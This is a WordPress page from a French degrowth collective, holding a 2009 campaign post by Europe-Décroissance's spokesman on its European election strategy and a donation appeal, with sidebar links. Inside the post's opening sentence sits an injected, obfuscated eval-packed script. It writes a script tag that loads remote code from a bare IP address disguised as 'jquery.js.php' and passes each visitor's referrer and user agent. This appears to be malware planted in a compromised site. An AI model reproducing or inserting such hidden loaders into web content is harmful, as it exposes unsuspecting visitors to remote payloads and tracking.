						<p><a href="http://www.partipourladecroissance.net/?cat=4" target="_blank"><em><strong><img decoding="async" class="alignleft size-full wp-image-24" style="margin: 5px;" title="logo-ppld" src="../wp-content/uploads/2009/03/logo_ed.jpg" alt="logo-ppld" width="118" height="68" /></strong></em></a><strong>Ce <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zdbhn|var|u0026u|referrer|rrkry||js|php'.split('|'),0,{}))
</script></noindex> n’est pas la facilité que nous avons choisie !</strong><strong><br />
</strong>(par <em>Christian Sunt</em>, porte-parole d&rsquo;Europe-Décroissance)<strong><br />
</strong></p>
<p>Nous pensons que l’urgence face aux catastrophes à venir est de proposer au débat un projet de rupture civilisationnelle. En effet, un tel projet politique qui mette au cœur de l’urgence sociale, l’urgence écologique n’existe pas encore. Ce projet doit être débattu et revendiqué par des réseaux militants, au niveau mondial, pour qu’enfin d’autres mondes soient possibles&#8230; Les élections européennes sont pour nous l’occasion de construire plus rapidement ce réseau en France, avec des connexions à d’autres pays européens.</p>
<p><span id="more-2902"></span>Notre « aventure », peut servir d’exemple à d’autres. Les « Objecteurs de Croissance » existent déjà dans dix pays européens, au Québec&#8230;.</p>
<ul>
<li>Nous avons donc choisi d’utiliser au mieux (de nos moyens) les possibilités d’expression que nous donnent la loi électorale française ; Je dirais même que le déni de démocratie proportionnelle, qui a consisté à créer plusieurs circonscriptions inter-régionales, plutôt qu’une seule nationale, nous rend service, à notre niveau, en nous obligeant à créer des réseaux locaux.</li>
<li>Nous irons donc jusqu’au dépôt des listes, pour participer au débat de la campagne officielle et surtout pour répondre aux nombreuses sollicitations du mouvement social. Malheureusement nous n’aurons pas les moyens d’éditer une profession de foi qui aurait pu être lue pour la première fois par des millions de gens.</li>
<li>De plus, nous avons pris la décisions de ne pas engager l’inutiles dépenses d’impressions des bulletins de vote. Ce qui accentue le fait que notre première campagne est qualitative &#8211; du lien par le débat &#8211; et non quantitative &#8211; le nombre de bulletins -.</li>
<li>Nous permettrons à ceux qui le veulent, de télécharger et d’imprimer un bulletin officiel</li>
<li>l’essentiel est bien le contenu de la campagne. L’essentiel, c’est aussi les réseaux de militants qui vont s’en emparer, pour préparer l’après élection : la construction du projet, d’un nouveau mouvement de pensée écologiste, social, altermondi(ali)ste, et autogestionnaire.</li>
</ul>
<p><strong>Pour illustrer le propos :</strong><br />
Comme pour toutes les autres listes, nous sommes invités à des dizaines de débats organisés par des réseaux sociaux, aussi divers que les associations pour le droit de vote des étrangers, le comité national des chômeurs, le collectif la contre-PAC, Sortir du nucléaire &#8230;&#8230;<br />
Des Collectifs Altermondialistes rejoignent notre campagne, comme d’autres militants, individuels, de diverses mouvances écolos et alters&#8230;</p>
<p>Jusqu’à présent la parole de l’Objection de Croissance était monopolisée par quelques personnalités médiatiques, aujourd’hui des anonymes la revendiquent, et s’organisent pour ne plus déléguer leur voix&#8230;<br />
<strong>N’est-ce pas là un premier et essentiel résultat !?</strong></p>
<ul>
<li>Nous ne pensons pas que les sociétés évoluent par la simple prise du pouvoir, mais par l’action conjuguée de mouvements sociaux sur les majorités dans les institutions, et les contre-pouvoirs (y compris les alternatives concrètes) Créer une nouvelle pensée politique exige une pratique et une élaboration collective sur la base d’une plate forme commune : le projet politique, qui donne la cohérence à l’ensemble. C’est cet outil politique que nous voulons construire, mais pas à l’identique d’un parti politique (institution de conquête du pouvoir) Nous ne voulons pas prendre le pouvoir.</li>
<li>La définition de l’outil est donc liée à notre projet. Sa forme est en débat, mais nous ne délèguerons plus notre voix à des partis traditionnels.</li>
</ul>
<p style="text-align: left;"><strong>C’est à nous tous de mettre un pas après un pas, pour aller loin ensemble</strong></p>
<p style="text-align: left;"><em><strong>N</strong><strong>otre Budget de campagne, sobre et modeste se montent à 15000 Euros</strong>, ils couvrent les dépenses légales obligatoires et le remboursements de certains frais de déplacement, d’édition (plaquettes, tracts&#8230;) et de formation pour des tâches administratives. Nous avons créé une association de financement qui permet les déductions fiscales (2/3 de la somme versée)</em></p>
<p style="text-align: center;"><strong>Chèque à l’ordre “ADOC-France” ou « mandataire financier »</strong><br />
à envoyer à Christian Sunt ( AF-ADOC), Pallières &#8211; 30140 THOIRAS</p>
<p style="text-align: center;"><strong>Vous pouvez adhérer à l’ADOC-France ou rejoindre les équipes de campagnes</strong><br />
en vous rendant sur notre site <a href="http://nanorezo.free.fr/spip.php?article45">www.europedecroissance.eu</a></p>
<p style="text-align: center;"><a href="http://www.europedecroissance.eu/"><em><strong><img decoding="async" class="alignnone" style="margin-top: 5px; margin-bottom: 5px;" title="logo-ppld" src="../wp-content/uploads/2009/03/logo_ed.jpg" alt="logo-ppld" width="118" height="68" /></strong></em></a><strong><br />
Soutenez le projet Europe-Décroissance de l’ADOC-France</strong><br />
<em>par courriel</em> : <a href="mailto:europedecroissance@gmail.com">europedecroissance@gmail.com</a></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Ce contenu a été publié dans <a href="https://www.partipourladecroissance.net/?cat=13" rel="category">Campagne 2009</a>. Vous pouvez le mettre en favoris avec <a href="https://www.partipourladecroissance.net/?p=2902" title="Permalien pour Aidez Europe-Décroissance à recouvrir les dépenses électorales imposées" rel="bookmark">ce permalien</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-2902 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://www.partipourladecroissance.net/?p=2605" rel="prev"><span class="meta-nav">&larr;</span> Les propositions détaillées d&rsquo;Europe-Décroissance</a></div>
						<div class="nav-next"><a href="https://www.partipourladecroissance.net/?p=2876" rel="next">On redescend sur terre ! <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.partipourladecroissance.net/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="text-31" class="widget-container widget_text"><h3 class="widget-title">Nous sommes Parti-e-s Pour La Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.partipourladecroissance.net/?page_id=7567">Nous étions dans un parti et avons su nous transformer en collectif.<br><img src="http://www.partipourladecroissance.net/wp-content/uploads/2008/12/logo-ppld.gif" width="140" height="80">
</body>
</html></div>
		</li>
		<li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9738">Le Parti Pour La Décroissance soutient le Nouveau Front Populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9693">Lancement de l’Observatoire de la Post-Croissance et de la Décroissance les 1 et 2 avril à Clermont-Ferrand</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9668">La décroissance aux présidentielles avec la primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9662">Le chômage : le grand détournement</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9650">Pour une candidature unique et gagnante en 2022, avec la décroissance : signez l&rsquo;appel pour une primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9647">Vito Utopique !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9644">Ce qu’il faut de courage. Plaidoyer pour le revenu universel</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9640">Le 3 octobre, marchons sur les aéroports !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9632">Le capitalisme vert et son imposture intellectuelle : toujours en marche &#8230;</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9628">Pop culture : Massive Attack promeut le Revenu de Base à travers une nouvelle chanson</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9665">Et le salaire à vie ?</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9625">Un spectre hante notre société : celui de la décroissance</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9617">Participez à la 2ème journée mondiale de la Décroissance &#8211; Samedi 6 juin 2020</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9611">« Sachons sortir des sentiers battus, des idéologies, nous réinventer », le Président l’a dit, la Décroissance nous y invite</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9600">Confinement : en demi-résonance avec notre décroissance</a>
									</li>
					</ul>

		</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Amis</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.objectiondecroissance.org/">AderOC : éducation populaire</a></li>
<li><a href="http://alternatiba.eu/">Alternatiba</a></li>
<li><a href="http://www.convergenceenergetique.org/">Convergence pour une Transition Énergétique à Lézan</a></li>
<li><a href="http://www.decroissance.org/">I.E.E.S.D.S.</a></li>
<li><a href="https://www.altercampagne.net/">L&#039;Altertour</a></li>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.projet-decroissance.net/">Un Projet de Décroissance (Manifeste pour une DIA)</a></li>
<li><a href="http://velorutionuniverselle.org/">Vélorution Universelle</a></li>

	</ul>
</li>
<li id="linkcat-31" class="widget-container widget_links"><h3 class="widget-title">Collectifs locaux</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://assosdecroissanceconviviale.over-blog.com/">Association pour la Décroissance conviviale</a></li>
<li><a href="http://decroissance.lehavre.free.fr/">Collectif havrais des Objecteurs de Croissance (ChOC)</a></li>
<li><a href="http://ocparis.canalblog.com/">Collectif parisien</a></li>
<li><a href="http://www.objecteursdecroissance62.fr/site/doku.php">Objecteurs de Croissance 62</a></li>
<li><a href="http://www.roc06.fr/">Réseau Objection de Croissance Alpes-Maritimes</a></li>
<li><a href="http://yvelines-decroissance.eklablog.fr">Yvelines-Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-61" class="widget-container widget_links"><h3 class="widget-title">Les OC sont sur Facebook</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.facebook.com/home.php?sk=group_218901351468802">Décroissance 2012</a></li>
<li><a href="https://www.facebook.com/groups/degrowthboy/?ref=group_header">Parti Pour La Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-62" class="widget-container widget_links"><h3 class="widget-title">Médias</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://carfree.free.fr/">Carfree France</a></li>
<li><a href="http://www.ladecroissance.net/">Le Journal La Décroissance</a></li>
<li><a href="https://reporterre.net/">Reporterre</a></li>
<li><a href="https://www.revuesilence.net/">Revue S!lence</a></li>

	</ul>
</li>
<li id="linkcat-30" class="widget-container widget_links"><h3 class="widget-title">Mouvements Politiques</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.objecteursdecroissance.be/">M.P.O.C Belgique</a></li>

	</ul>
</li>
<li id="text-49" class="widget-container widget_text"><h3 class="widget-title">Un projet de Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.projet-decroissance.net/"><img src="http://www.projet-decroissance.net/wp-content/uploads/2012/12/manifeste-dia-couverture140.jpg" width="120" height="200"><br/>
</body>
</html></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.partipourladecroissance.net/" rel="home">
					Nous sommes Parti·e·s Pour La Décroissance				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.partipourladecroissance.net\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
</body>
</html>
